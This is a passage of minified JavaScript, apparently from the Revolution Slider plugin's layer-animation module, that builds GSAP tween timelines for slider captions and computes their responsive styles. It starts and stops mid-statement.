0===t.frames[d].speed?W.speed:t.frames[d].speed,W.anim.x=W.anim.x*p.bw||v(W.anim.x,p,t.eow,t.eoh,t.calcy,t.calcx,"horizontal"),W.anim.y=W.anim.y*p.bw||v(W.anim.y,p,t.eow,t.eoh,t.calcy,t.calcx,"vertical")),i.data("iframes")&&s.add(punchgs.TweenLite.set(i.find("iframe"),{autoAlpha:1}),a+"+=0.001"),d===t.outframeindex&&(t.frames[d].to&&t.frames[d].to.match(/auto:auto/g),W.speed=void 0===t.frames[d].speed||"inherit"===t.frames[d].speed?t.frames[t.inframeindex].speed:t.frames[d].speed,W.anim.ease=void 0===t.frames[d].ease||"inherit"===t.frames[d].ease?t.frames[t.inframeindex].ease:t.frames[d].ease,W.anim.overwrite="auto"),0!==d||e.fromcurrentstate)0===d&&e.fromcurrentstate&&(W.speed=R.speed);else{if(g!=i){var z=jQuery.extend({},W.anim,!0);s.add(punchgs.TweenLite.set(i,W.anim),a),(W=c()).ease=z.ease,void 0!==z.filter&&(W.anim.filter=z.filter),void 0!==z["-webkit-filter"]&&(W.anim["-webkit-filter"]=z["-webkit-filter"])}R.anim.visibility="hidden",R.anim.immediateRender=!0,W.anim.visibility="visible"}e.fromcurrentstate&&(W.anim.immediateRender=!0);var O=-1;if(0===d&&!e.fromcurrentstate&&void 0!==t._bmask&&void 0!==T&&T.indexOf("block")>=0||d===t.outframeindex&&!e.fromcurrentstate&&void 0!==t._bmask&&void 0!==T&&T.indexOf("block")>=0){var Q=0===d?R.speed/1e3/2:W.speed/1e3/2,S=[{scaleY:1,scaleX:0,transformOrigin:"0% 50%"},{scaleY:1,scaleX:1,ease:W.anim.ease}],M={scaleY:1,scaleX:0,transformOrigin:"100% 50%",ease:W.anim.ease};switch(O=void 0===C?Q:C+Q,T){case"blocktoleft":case"blockfromright":S[0].transformOrigin="100% 50%",M.transformOrigin="0% 50%";break;case"blockfromtop":case"blocktobottom":S=[{scaleX:1,scaleY:0,transformOrigin:"50% 0%"},{scaleX:1,scaleY:1,ease:W.anim.ease}],M={scaleX:1,scaleY:0,transformOrigin:"50% 100%",ease:W.anim.ease};break;case"blocktotop":case"blockfrombottom":S=[{scaleX:1,scaleY:0,transformOrigin:"50% 100%"},{scaleX:1,scaleY:1,ease:W.anim.ease}],M={scaleX:1,scaleY:0,transformOrigin:"50% 0%",ease:W.anim.ease}}S[0].background=t.frames[d].sfxcolor,s.add(h.mask.fromTo(t._bmask,Q,S[0],S[1],C),a),s.add(h.mask.to(t._bmask,Q,M,O),a)}if(k)var P=l(g.length-1,x);if(0!==d||e.fromcurrentstate)if("block"===t._sfx_out&&d===t.outframeindex)s.add(h.content.staggerTo(g,.001,{autoAlpha:0,delay:O}),a),s.add(h.content.staggerTo(g,W.speed/1e3/2-.001,{x:0,delay:O}),a+"+=0.001");else if(k&&void 0!==P){F={to:m(W.anim)};for(var A in g){Y=jQuery.extend({},W.anim);for(var B in F.to)Y[B]=parseInt(F.to[B].values[F.to[B].index],0),F.to[B].index=F.to[B].index<F.to[B].len?F.to[B].index+1:0;void 0!==t.frames[d].color&&(Y.color=t.frames[d].color),void 0!==t.frames[d].bgcolor&&(Y.backgroundColor=t.frames[d].bgcolor),s.add(h.content.to(g[P[A]],W.speed/1e3,Y,C*A),a)}}else void 0!==t.frames[d].color&&(W.anim.color=t.frames[d].color),void 0!==t.frames[d].bgcolor&&(W.anim.backgroundColor=t.frames[d].bgcolor),s.add(h.content.staggerTo(g,W.speed/1e3,W.anim,C),a);else if("block"===t._sfx_in)s.add(h.content.staggerFromTo(g,.05,{x:0,y:0,autoAlpha:0},{x:0,y:0,autoAlpha:1,delay:O}),a);else if(k&&void 0!==P){var F={from:m(R.anim),to:m(W.anim)};for(var A in g){var X=jQuery.extend({},R.anim),Y=jQuery.extend({},W.anim);for(var B in F.from)X[B]=parseInt(F.from[B].values[F.from[B].index],0),F.from[B].index=F.from[B].index<F.from[B].len?F.from[B].index+1:0;Y.ease=X.ease,void 0!==t.frames[d].color&&(X.color=t.frames[d].color,Y.color=t.cssobj.styleProps.color),void 0!==t.frames[d].bgcolor&&(X.backgroundColor=t.frames[d].bgcolor,Y.backgroundColor=t.cssobj.styleProps["background-color"]),s.add(h.content.fromTo(g[P[A]],R.speed/1e3,X,Y,C*A),a)}}else void 0!==t.frames[d].color&&(R.anim.color=t.frames[d].color,W.anim.color=t.cssobj.styleProps.color),void 0!==t.frames[d].bgcolor&&(R.anim.backgroundColor=t.frames[d].bgcolor,W.anim.backgroundColor=t.cssobj.styleProps["background-color"]),s.add(h.content.staggerFromTo(g,R.speed/1e3,R.anim,W.anim,C),a);return void 0===I||!1===I||0===d&&e.ignorefirstframe||(I.anim.ease=void 0===I.anim.ease||"inherit"===I.anim.ease?t.frames[0].ease:I.anim.ease,I.anim.overflow="hidden",I.anim.x=I.anim.x*p.bw||v(I.anim.x,p,t.eow,t.eoh,t.calcy,t.calcx,"horizontal"),I.anim.y=I.anim.y*p.bw||v(I.anim.y,p,t.eow,t.eoh,t.calcy,t.calcx,"vertical")),0===d&&L&&!1!==L&&!e.fromcurrentstate||0===d&&e.ignorefirstframe?((I=new Object).anim=new Object,I.anim.overwrite="auto",I.anim.ease=W.anim.ease,I.anim.x=I.anim.y=0,L&&!1!==L&&(L.anim.x=L.anim.x*p.bw||v(L.anim.x,p,t.eow,t.eoh,t.calcy,t.calcx,"horizontal"),L.anim.y=L.anim.y*p.bw||v(L.anim.y,p,t.eow,t.eoh,t.calcy,t.calcx,"vertical"),L.anim.overflow="hidden")):0===d&&s.add(h.mask.set(t._mw,{overflow:"visible"}),a),void 0!==L&&void 0!==I&&!1!==L&&!1!==I?s.add(h.mask.fromTo(t._mw,R.speed/1e3,L.anim,I.anim,C),a):void 0!==I&&!1!==I&&s.add(h.mask.to(t._mw,W.speed/1e3,I.anim,C),a),s.addLabel(a+"_end"),t._gsTransformTo&&d===y&&t.hoveredstatus&&(t.hovertimelines.item=punchgs.TweenLite.to(i,0,t._gsTransformTo)),t._gsTransformTo=!1,h.content.eventCallback("onStart",o,[d,u,t._pw,t,s,W.anim,i,e.updateStaticTimeline,p]),h.content.eventCallback("onUpdate",r,[a,t._id,t._pw,t,s,d,jQuery.extend(!0,{},W.anim),e.updateStaticTimeline,i,p]),h.content.eventCallback("onComplete",n,[d,t.frames.length,y,t._pw,t,s,e.updateStaticTimeline,i,p]),s},endMoveCaption:function(e){e.firstframe="frame_0",e.lastframe="frame_999";var i=s(e),a=e.caption.data();if(void 0!==e.frame?i.timeline.play(e.frame):(!i.static||e.currentslide>=i.removeonslide||e.currentslide<i.showonslide)&&(i.outnow=new punchgs.TimelineLite,i.timeline.pause(),!0===a.visibleelement&&t.createFrameOnTimeline({caption:e.caption,timeline:i.outnow,label:"outnow",frameindex:e.caption.data("outframeindex"),opt:e.opt,fromcurrentstate:!0}).play()),e.checkchildrens&&i.timeline_obj&&i.timeline_obj.dchildren&&"none"!==i.timeline_obj.dchildren&&i.timeline_obj.dchildren.length>0)for(var o=0;o<i.timeline_obj.dchildren.length;o++)t.endMoveCaption({caption:jQuery(i.timeline_obj.dchildren[o]),opt:e.opt})},playAnimationFrame:function(e){e.firstframe=e.triggerframein,e.lastframe=e.triggerframeout;var i,a=s(e),o=e.caption.data(),r=0;for(var n in o.frames)o.frames[n].framename===e.frame&&(i=r),r++;void 0!==o.triggeredtimeline&&o.triggeredtimeline.pause(),o.triggeredtimeline=new punchgs.TimelineLite,a.timeline.pause();var d=!0===o.visibleelement;o.triggeredtimeline=t.createFrameOnTimeline({caption:e.caption,timeline:o.triggeredtimeline,label:"triggered",frameindex:i,updateStaticTimeline:!0,opt:e.opt,ignorefirstframe:!0,fromcurrentstate:d}).play()},removeTheCaptions:function(e,i){if("stop"===t.compare_version(a).check)return!1;var o=e.data("index"),r=new Array;i.layers[o]&&jQuery.each(i.layers[o],function(e,i){r.push(i)});var n=t.currentSlideIndex(i);r&&jQuery.each(r,function(e){var a=jQuery(this);"carousel"===i.sliderType&&"on"===i.carousel.showLayersAllTime?(clearTimeout(a.data("videoplaywait")),t.stopVideo&&t.stopVideo(a,i),t.removeMediaFromList&&t.removeMediaFromList(a,i),i.lastplayedvideos=[]):(W(a),clearTimeout(a.data("videoplaywait")),t.endMoveCaption({caption:a,opt:i,currentslide:n}),t.removeMediaFromList&&t.removeMediaFromList(a,i),i.lastplayedvideos=[])})}});var o=function(e,i,a,o,r,n,s,d,l){var m={};if(m.layer=s,m.eventtype=0===e?"enterstage":e===o.outframeindex?"leavestage":"framestarted",m.layertype=s.data("layertype"),o.active=!0,m.frame_index=e,m.layersettings=s.data(),l.c.trigger("revolution.layeraction",[m]),"on"==o.loopanimation&&I(o._lw,l.bw),"enterstage"===m.eventtype&&(o.animdirection="in",o.visibleelement=!0,t.toggleState(o.layertoggledby)),"none"!==i.dchildren&&void 0!==i.dchildren&&i.dchildren.length>0)if(0===e)for(c=0;c<i.dchildren.length;c++)jQuery(i.dchildren[c]).data("timeline").play(0);else if(e===o.outframeindex)for(var c=0;c<i.dchildren.length;c++)t.endMoveCaption({caption:jQuery(i.dchildren[c]),opt:l,checkchildrens:!0});punchgs.TweenLite.set(a,{visibility:"visible"}),o.current_frame=e,o.current_timeline=r,o.current_timeline_time=r.time(),d&&(o.static_layer_timeline_time=o.current_timeline_time),o.last_frame_started=e},r=function(e,i,t,a,o,r,n,s,d,l){"column"===a._nctype&&L(d,l),punchgs.TweenLite.set(t,{visibility:"visible"}),a.current_frame=r,a.current_timeline=o,a.current_timeline_time=o.time(),s&&(a.static_layer_timeline_time=a.current_timeline_time),void 0!==a.hoveranim&&!1===a._gsTransformTo&&(a._gsTransformTo=n,a._gsTransformTo&&a._gsTransformTo.startAt&&delete a._gsTransformTo.startAt,void 0===a.cssobj.styleProps.css?a._gsTransformTo=jQuery.extend(!0,{},a.cssobj.styleProps,a._gsTransformTo):a._gsTransformTo=jQuery.extend(!0,{},a.cssobj.styleProps.css,a._gsTransformTo)),a.visibleelement=!0},n=function(e,i,a,o,r,n,s,d,l){var m={};m.layer=d,m.eventtype=0===e?"enteredstage":e===i-1||e===a?"leftstage":"frameended",m.layertype=d.data("layertype"),m.layersettings=d.data(),l.c.trigger("revolution.layeraction",[m]),"leftstage"!==m.eventtype&&t.animcompleted(d,l),"leftstage"===m.eventtype&&t.stopVideo&&t.stopVideo(d,l),"column"===r._nctype&&(punchgs.TweenLite.to(r._cbgc_man,.01,{visibility:"hidden"}),punchgs.TweenLite.to(r._cbgc_auto,.01,{visibility:"visible"})),"leftstage"===m.eventtype&&(r.active=!1,punchgs.TweenLite.set(o,{visibility:"hidden",overwrite:"auto"}),r.animdirection="out",r.visibleelement=!1,t.unToggleState(r.layertoggledby)),r.current_frame=e,r.current_timeline=n,r.current_timeline_time=n.time(),s&&(r.static_layer_timeline_time=r.current_timeline_time)},s=function(e){var i={};return e.firstframe=void 0===e.firstframe?"frame_0":e.firstframe,e.lastframe=void 0===e.lastframe?"frame_999":e.lastframe,i.id=e.caption.data("id")||e.caption.attr("id"),i.slideid=e.caption.data("slideid")||e.caption.closest(".tp-revslider-slidesli").data("index"),i.timeline_obj=e.opt.timelines[i.slideid].layers[i.id],i.timeline=i.timeline_obj.timeline,i.ffs=i.timeline.getLabelTime(e.firstframe),i.ffe=i.timeline.getLabelTime(e.firstframe+"_end"),i.lfs=i.timeline.getLabelTime(e.lastframe),i.lfe=i.timeline.getLabelTime(e.lastframe+"_end"),i.ct=i.timeline.time(),i.static=void 0!=i.timeline_obj.firstslide||void 0!=i.timeline_obj.lastslide,i.static&&(i.showonslide=i.timeline_obj.firstslide,i.removeonslide=i.timeline_obj.lastslide),i},d=function(e){for(var i,t,a=e.length;0!==a;)t=Math.floor(Math.random()*a),i=e[a-=1],e[a]=e[t],e[t]=i;return e},l=function(e,i){var t=new Array;switch(i){case"forward":case"random":for(n=0;n<=e;n++)t.push(n);"random"===i&&(t=d(t));break;case"backward":for(n=0;n<=e;n++)t.push(e-n);break;case"middletoedge":var a=Math.ceil(e/2),o=a-1,r=a+1;t.push(a);for(n=0;n<a;n++)o>=0&&t.push(o),r<=e&&t.push(r),o--,r++;break;case"edgetomiddle":for(var o=e,r=0,n=0;n<=Math.floor(e/2);n++)t.push(o),r<o&&t.push(r),o--,r++}return t},m=function(e){var i={};for(var t in e)"string"==typeof e[t]&&e[t].indexOf("|")>=0&&(void 0===i[t]&&(i[t]={index:0}),i[t].values=e[t].replace("[","").replace("]","").split("|"),i[t].len=i[t].values.length-1);return i},c=function(e){return e=void 0===e?new Object:e,e.anim=void 0===e.anim?new Object:e.anim,e.anim.x=void 0===e.anim.x?0:e.anim.x,e.anim.y=void 0===e.anim.y?0:e.anim.y,e.anim.z=void 0===e.anim.z?0:e.anim.z,e.anim.rotationX=void 0===e.anim.rotationX?0:e.anim.rotationX,e.anim.rotationY=void 0===e.anim.rotationY?0:e.anim.rotationY,e.anim.rotationZ=void 0===e.anim.rotationZ?0:e.anim.rotationZ,e.anim.scaleX=void 0===e.anim.scaleX?1:e.anim.scaleX,e.anim.scaleY=void 0===e.anim.scaleY?1:e.anim.scaleY,e.anim.skewX=void 0===e.anim.skewX?0:e.anim.skewX,e.anim.skewY=void 0===e.anim.skewY?0:e.anim.skewY,e.anim.opacity=void 0===e.anim.opacity?1:e.anim.opacity,e.anim.transformOrigin=void 0===e.anim.transformOrigin?"50% 50%":e.anim.transformOrigin,e.anim.transformPerspective=void 0===e.anim.transformPerspective?600:e.anim.transformPerspective,e.anim.rotation=void 0===e.anim.rotation?0:e.anim.rotation,e.anim.force3D=void 0===e.anim.force3D?"auto":e.anim.force3D,e.anim.autoAlpha=void 0===e.anim.autoAlpha?1:e.anim.autoAlpha,e.anim.visibility=void 0===e.anim.visibility?"visible":e.anim.visibility,e.anim.overwrite=void 0===e.anim.overwrite?"auto":e.anim.overwrite,e.speed=void 0===e.speed?.3:e.speed,e.filter=void 0===e.filter?"blur(0px) grayscale(0%) brightness(100%)":e.filter,e["-webkit-filter"]=void 0===e["-webkit-filter"]?"blur(0px) grayscale(0%) brightness(100%)":e["-webkit-filter"],e},p=function(){var e=new Object;return e.anim=new Object,e.anim.stroke="none",e.anim.strokeWidth=0,e.anim.strokeDasharray="none",e.anim.strokeDashoffset="0",e},g=function(e,i){var t=e.split(";");return t&&jQuery.each(t,function(e,t){var a=t.split(":"),o=a[0],r=a[1];"sc"==o&&(i.anim.stroke=r),"sw"==o&&(i.anim.strokeWidth=r),"sda"==o&&(i.anim.strokeDasharray=r),"sdo"==o&&(i.anim.strokeDashoffset=r)}),i},f=function(){var e=new Object;return e.anim=new Object,e.anim.x=0,e.anim.y=0,e.anim.z=0,e},h=function(){var e=new Object;return e.anim=new Object,e.speed=.2,e},u=function(e,i,t,a,o){if(o=void 0===o?"":o,jQuery.isNumeric(parseFloat(e)))return parseFloat(e)+o;if(void 0===e||"inherit"===e)return i+"ext";if(e.split("{").length>1){var r=e.split(","),n=parseFloat(r[1].split("}")[0]);if(r=parseFloat(r[0].split("{")[1]),void 0!==t&&void 0!==a){parseInt(Math.random()*(n-r),0),parseInt(r,0);for(var s=0;s<a;s++)e=e+"|"+(parseInt(Math.random()*(n-r),0)+parseInt(r,0))+o;e+="]"}else e=Math.random()*(n-r)+r}return e},v=function(e,i,t,a,o,r,n){return!jQuery.isNumeric(e)&&e.match(/%]/g)?(e=e.split("[")[1].split("]")[0],"horizontal"==n?e=(t+2)*parseInt(e,0)/100:"vertical"==n&&(e=(a+2)*parseInt(e,0)/100)):e="top"===(e="left"===(e="layer_top"===(e="layer_left"===e?0-t:"layer_right"===e?t:e)?0-a:"layer_bottom"===e?a:e)||"stage_left"===e?0-t-r:"right"===e||"stage_right"===e?i.conw-r:"center"===e||"stage_center"===e?i.conw/2-t/2-r:e)||"stage_top"===e?0-a-o:"bottom"===e||"stage_bottom"===e?i.conh-o:"middle"===e||"stage_middle"===e?i.conh/2-a/2-o:e,e},_=function(e,i,t,a,o){var r=new Object;if(r=jQuery.extend(!0,{},r,e),void 0===i)return r;var n=i.split(";"),s="";return n&&jQuery.each(n,function(e,i){var n=i.split(":"),d=n[0],l=n[1];t&&"none"!==t&&void 0!=l&&l.length>0&&l.match(/\(R\)/)&&("["===(l="right"===(l=l.replace("(R)",""))?"left":"left"===l?"right":"top"===l?"bottom":"bottom"===l?"top":l)[0]&&"-"===l[1]?l=l.replace("[-","["):"["===l[0]&&"-"!==l[1]?l=l.replace("[","[-"):"-"===l[0]?l=l.replace("-",""):l[0].match(/[1-9]/)&&(l="-"+l)),void 0!=l&&(l=l.replace(/\(R\)/,""),"rotationX"!=d&&"rX"!=d||(r.anim.rotationX=u(l,r.anim.rotationX,a,o,"deg")),"rotationY"!=d&&"rY"!=d||(r.anim.rotationY=u(l,r.anim.rotationY,a,o,"deg")),"rotationZ"!=d&&"rZ"!=d||(r.anim.rotation=u(l,r.anim.rotationZ,a,o,"deg")),"scaleX"!=d&&"sX"!=d||(r.anim.scaleX=u(l,r.anim.scaleX,a,o)),"scaleY"!=d&&"sY"!=d||(r.anim.scaleY=u(l,r.anim.scaleY,a,o)),"opacity"!=d&&"o"!=d||(r.anim.opacity=u(l,r.anim.opacity,a,o)),"fb"==d&&(s=""===s?"blur("+parseInt(l,0)+"px)":s+" blur("+parseInt(l,0)+"px)"),"fg"==d&&(s=""===s?"grayscale("+parseInt(l,0)+"%)":s+" grayscale("+parseInt(l,0)+"%)"),"fbr"==d&&(s=""===s?"brightness("+parseInt(l,0)+"%)":s+" brightness("+parseInt(l,0)+"%)"),0===r.anim.opacity&&(r.anim.autoAlpha=0),r.anim.opacity=0==r.anim.opacity?1e-4:r.anim.opacity,"skewX"!=d&&"skX"!=d||(r.anim.skewX=u(l,r.anim.skewX,a,o)),"skewY"!=d&&"skY"!=d||(r.anim.skewY=u(l,r.anim.skewY,a,o)),"x"==d&&(r.anim.x=u(l,r.anim.x,a,o)),"y"==d&&(r.anim.y=u(l,r.anim.y,a,o)),"z"==d&&(r.anim.z=u(l,r.anim.z,a,o)),"transformOrigin"!=d&&"tO"!=d||(r.anim.transformOrigin=l.toString()),"transformPerspective"!=d&&"tP"!=d||(r.anim.transformPerspective=parseInt(l,0)),"speed"!=d&&"s"!=d||(r.speed=parseFloat(l)))}),""!==s&&(r.anim["-webkit-filter"]=s,r.anim.filter=s),r},b=function(e){if(void 0===e)return!1;var i=new Object;i.anim=new Object;var t=e.split(";");return t&&jQuery.each(t,function(e,t){var a=(t=t.split(":"))[0],o=t[1];"x"==a&&(i.anim.x=o),"y"==a&&(i.anim.y=o),"s"==a&&(i.speed=parseFloat(o)),"e"!=a&&"ease"!=a||(i.anim.ease=o)}),i},y=function(e,i,t){if(void 0==e&&(e=0),!jQuery.isArray(e)&&"string"===jQuery.type(e)&&(e.split(",").length>1||e.split("[").length>1)){e=e.replace("[","");var a=(e=e.replace("]","")).match(/'/g)?e.split("',"):e.split(",");e=new Array,a&&jQuery.each(a,function(i,t){t=(t=t.replace("'","")).replace("'",""),e.push(t)})}else{o=e;jQuery.isArray(e)||(e=new Array).push(o)}var o=e[e.length-1];if(e.length<i.rle)for(var r=1;r<=i.curWinRange;r++)e.push(o);return e},w=function(e,i){if(void 0===i)return e;var t=(i=(i=(i=(i=(i=(i=(i=(i=i.replace("c:","color:")).replace("bg:","background-color:")).replace("bw:","border-width:")).replace("bc:","border-color:")).replace("br:","borderRadius:")).replace("bs:","border-style:")).replace("td:","text-decoration:")).replace("zi:","zIndex:")).split(";");return t&&jQuery.each(t,function(i,t){var a=t.split(":");a[0].length>0&&("background-color"===a[0]&&a[1].indexOf("gradient")>=0&&(a[0]="background"),e.anim[a[0]]=a[1])}),e},x=function(e,i){var t,a=new Object,o=!1;if("rekursive"==i&&(t=e.closest(".tp-caption"))&&e.css("fontSize")===t.css("fontSize")&&e.css("fontWeight")===t.css("fontWeight")&&e.css("lineHeight")===t.css("lineHeight")&&(o=!0),a.basealign=e.data("basealign")||"grid",a.fontSize=o?void 0===t.data("fontsize")?parseInt(t.css("fontSize"),0)||0:t.data("fontsize"):void 0===e.data("fontsize")?parseInt(e.css("fontSize"),0)||0:e.data("fontsize"),a.fontWeight=o?void 0===t.data("fontweight")?parseInt(t.css("fontWeight"),0)||0:t.data("fontweight"):void 0===e.data("fontweight")?parseInt(e.css("fontWeight"),0)||0:e.data("fontweight"),a.whiteSpace=o?void 0===t.data("whitespace")?t.css("whitespace")||"normal":t.data("whitespace"):void 0===e.data("whitespace")?e.css("whitespace")||"normal":e.data("whitespace"),a.textAlign=o?void 0===t.data("textalign")?t.css("textalign")||"inherit":t.data("textalign"):void 0===e.data("textalign")?e.css("textalign")||"inherit":e.data("textalign"),a.zIndex=o?void 0===t.data("zIndex")?t.css("zIndex")||"inherit":t.data("zIndex"):void 0===e.data("zIndex")?e.css("zIndex")||"inherit":e.data("zIndex"),-1!==jQuery.inArray(e.data("layertype"),["video","image","audio"])||e.is("img")?a.lineHeight=0:a.lineHeight=o?void 0===t.data("lineheight")?parseInt(t.css("lineHeight"),0)||0:t.data("lineheight"):void 0===e.data("lineheight")?parseInt(e.css("lineHeight"),0)||0:e.data("lineheight"),a.letterSpacing=o?void 0===t.data("letterspacing")?parseFloat(t.css("letterSpacing"),0)||0:t.data("letterspacing"):void 0===e.data("letterspacing")?parseFloat(e.css("letterSpacing"))||0:e.data("letterspacing"),a.paddingTop=void 0===e.data("paddingtop")?parseInt(e.css("paddingTop"),0)||0:e.data("paddingtop"),a.paddingBottom=void 0===e.data("paddingbottom")?parseInt(e.css("paddingBottom"),0)||0:e.data("paddingbottom"),a.paddingLeft=void 0===e.data("paddingleft")?parseInt(e.css("paddingLeft"),0)||0:e.data("paddingleft"),a.paddingRight=void 0===e.data("paddingright")?parseInt(e.css("paddingRight"),0)||0:e.data("paddingright"),a.marginTop=void 0===e.data("margintop")?parseInt(e.css("marginTop"),0)||0:e.data("margintop"),a.marginBottom=void 0===e.data("marginbottom")?parseInt(e.css("marginBottom"),0)||0:e.data("marginbottom"),a.marginLeft=void 0===e.data("marginleft")?parseInt(e.css("marginLeft"),0)||0:e.data("marginleft"),a.marginRight=void 0===e.data("marginright")?parseInt(e.css("marginRight"),0)||0:e.data("marginright"),a.borderTopWidth=void 0===e.data("bordertopwidth")?parseInt(e.css("borderTopWidth"),0)||0:e.data("bordertopwidth"),a.borderBottomWidth=void 0===e.data("borderbottomwidth")?parseInt(e.css("borderBottomWidth"),0)||0:e.data("borderbottomwidth"),a.borderLeftWidth=void 0===e.data("borderleftwidth")?parseInt(e.css("borderLeftWidth"),0)||0:e.data("borderleftwidth"),a.borderRightWidth=void 0===e.data("borderrightwidth")?parseInt(e.css("borderRightWidth"),0)||0:e.data("borderrightwidth"),"rekursive"!=i){if(a.color=void 0===e.data("color")?"nopredefinedcolor":e.data("color"),a.whiteSpace=o?void 0===t.data("whitespace")?t.css("whiteSpace")||"nowrap":t.data("whitespace"):void 0===e.data("whitespace")?e.css("whiteSpace")||"nowrap":e.data("whitespace"),a.textAlign=o?void 0===t.data("textalign")?t.css("textalign")||"inherit":t.data("textalign"):void 0===e.data("textalign")?e.css("textalign")||"inherit":e.data("textalign"),a.fontWeight=o?void 0===t.data("fontweight")?parseInt(t.css("fontWeight"),0)||0:t.data("fontweight"):void 0===e.data("fontweight")?parseInt(e.css("fontWeight"),0)||0:e.data("fontweight"),a.minWidth=void 0===e.data("width")?parseInt(e.css("minWidth"),0)||0:e.data("width"),a.minHeight=void 0===e.data("height")?parseInt(e.css("minHeight"),0)||0:e.data("height"),void 0!=e.data("videowidth")&&void 0!=e.data("videoheight")){var r=e.data("videowidth"),n=e.data("videoheight");r="100%"===r?"none":r,n="100%"===n?"none":n,e.data("width",r),e.data("height",n)}a.maxWidth=void 0===e.data("width")?parseInt(e.css("maxWidth"),0)||"none":e.data("width"),a.maxHeight=-1!==jQuery.inArray(e.data("type"),["column","row"])?"none":void 0===e.data("height")?parseInt(e.css("maxHeight"),0)||"none":e.data("height"),a.wan=void 0===e.data("wan")?parseInt(e.css("-webkit-transition"),0)||"none":e.data("wan"),a.moan=void 0===e.data("moan")?parseInt(e.css("-moz-animation-transition"),0)||"none":e.data("moan"),a.man=void 0===e.data("man")?parseInt(e.css("-ms-animation-transition"),0)||"none":e.data("man"),a.ani=void 0===e.data("ani")?parseInt(e.css("transition"),0)||"none":e.data("ani")}return a.styleProps={borderTopLeftRadius:e[0].style.borderTopLeftRadius,borderTopRightRadius:e[0].style.borderTopRightRadius,borderBottomRightRadius:e[0].style.borderBottomRightRadius,borderBottomLeftRadius:e[0].style.borderBottomLeftRadius,background:e[0].style.background,boxShadow:e[0].style.boxShadow,"background-color":e[0].style["background-color"],"border-top-color":e[0].style["border-top-color"],"border-bottom-color":e[0].style["border-bottom-color"],"border-right-color":e[0].style["border-right-color"],"border-left-color":e[0].style["border-left-color"],"border-top-style":e[0].style["border-top-style"],"border-bottom-style":e[0].style["border-bottom-style"],"border-left-style":e[0].style["border-left-style"],"border-right-style":e[0].style["border-right-style"],"border-left-width":e[0].style["border-left-width"],"border-right-width":e[0].style["border-right-width"],"border-bottom-width":e[0].style["border-bottom-width"],"border-top-width":e[0].style["border-top-width"],color:e[0].style.color,"text-decoration":e[0].style["text-decoration"],"font-style":e[0].style["font-style"]},""!==a.styleProps.background&&void 0!==a.styleProps.background&&a.styleProps.background!==a.styleProps["background-color"]||delete a.styleProps.background,""==a.styleProps.color&&(a.styleProps.color=e.css("color")),a},T=function(e,i){var t=new Object;return e&&jQuery.each(e,function(a,o){var r=y(o,i)[i.curWinRange];t[a]=void 0!==r?r:e[a]}),t},k=function(e,i,t,a){return e=jQuery.isNumeric(e)?e*i+"px":e,e="full"===e?a:"auto"===e||"none"===e?t:e},j=function(e,i,t,a){var o=e.data();o=void 0===o?{}:o;try{if("BR"==e[0].nodeName||"br"==e[0].tagName)return!1}catch(e){}o.cssobj=void 0===o.cssobj?x(e,t):o.cssobj;var r=T(o.cssobj,i),n=i.bw,s=i.bh;"off"===a&&(n=1,s=1),"auto"==r.lineHeight&&(r.lineHeight=r.fontSize+4);var d={Top:r.marginTop,Bottom:r.marginBottom,Left:r.marginLeft,Right:r.marginRight};if("column"===o._nctype&&(punchgs.TweenLite.set(o._column,{paddingTop:Math.round(r.marginTop*s)+"px",paddingBottom:Math.round(r.marginBottom*s)+"px",paddingLeft:Math.round(r.marginLeft*n)+"px",paddingRight:Math.round(r.marginRight*n)+"px"}),d={Top:0,Bottom:0,Left:0,Right:0}),!e.hasClass("tp-splitted")){if(e.css("-webkit-transition","none"),e.css("-moz-transition","none"),e.css("-ms-transition","none"),e.css("transition","none"),(void 0!==e.data("transform_hover")||void 0!==e.data("style_hover"))&&punchgs.TweenLite.set(e,r.styleProps),punchgs.TweenLite.set(e,{fontSize:Math.round(r.fontSize*n)+"px",fontWeight:r.fontWeight,letterSpacing:Math.floor(r.letterSpacing*n)+"px",paddingTop:Math.round(r.paddingTop*s)+"px",paddingBottom:Math.round(r.paddingBottom*s)+"px",paddingLeft:Math.round(r.paddingLeft*n)+"px",paddingRight:Math.round(r.paddingRight*n)+"px",marginTop:d.Top*s+"px",marginBottom:d.Bottom*s+"px",marginLeft:d.Left*n+"px",marginRight:d.Right*n+"px",borderTopWidth:Math.round(r.borderTopWidth*s)+"px",borderBottomWidth:Math.round(r.borderBottomWidth*s)+"px",borderLeftWidth:Math.round(r.borderLeftWidth*n)+"px",borderRightWidth:Math.round(r.borderRightWidth*n)+"px",lineHeight:Math.round(r.lineHeight*s)+"px",textAlign:r.textAlign,overwrite:"auto"}),"rekursive"!=t){var l="slide"==r.basealign?i.ulw:i.gridwidth[i.curWinRange],m="slide"==r.basealign?i.ulh:i.gridheight[i.curWinRange],c=k(r.maxWidth,n,"none",l),p=k(r.maxHeight,s,"none",m),g=k(r.minWidth,n,"0px",l),f=k(r.minHeight,s,"0px",m);if(g=void 0===g?0:g,f=void 0===f?0:f,c=void 0===c?"none":c,p=void 0===p?"none":p,o._isgroup&&("#1/1#"===g&&(g=c=l),"#1/2#"===g&&(g=c=l/2),"#1/3#"===g&&(g=c=l/3),"#1/4#"===g&&(g=c=l/4),"#1/5#"===g&&(g=c=l/5),"#1/6#"===g&&(g=c=l/6),"#2/3#"===g&&(g=c=l/3*2),"#3/4#"===g&&(g=c=l/4*3),"#2/5#"===g&&(g=c=l/5*2),"#3/5#"===g&&(g=c=l/5*3),"#4/5#"===g&&(g=c=l/5*4),"#3/6#"===g&&(g=c=l/6*3),"#4/6#"===g&&(g=c=l/6*4),"#5/6#"===g&&(g=c=l/6*5)),o._ingroup&&(o._groupw=g,o._grouph=f),punchgs.TweenLite.set(e,{maxWidth:c,maxHeight:p,minWidth:g,minHeight:f,whiteSpace:r.whiteSpace,textAlign:r.textAlign,overwrite:"auto"}),"nopredefinedcolor"!=r.color&&punchgs.TweenLite.set(e,{color:r.color,overwrite:"auto"}),void 0!=o.svg_src){var h="nopredefinedcolor"!=r.color&&void 0!=r.color?r.color:void 0!=r.css&&"nopredefinedcolor"!=r.css.color&&void 0!=r.css.color?r.css.color:void 0!=r.styleProps.color?r.styleProps.color:void 0!=r.styleProps.css&&void 0!=r.styleProps.css.color&&r.styleProps.css.color;0!=h&&(punchgs.TweenLite.set(e.find("svg"),{fill:h,overwrite:"auto"}),punchgs.TweenLite.set(e.find("svg path"),{fill:h,overwrite:"auto"}))}}"column"===o._nctype&&(void 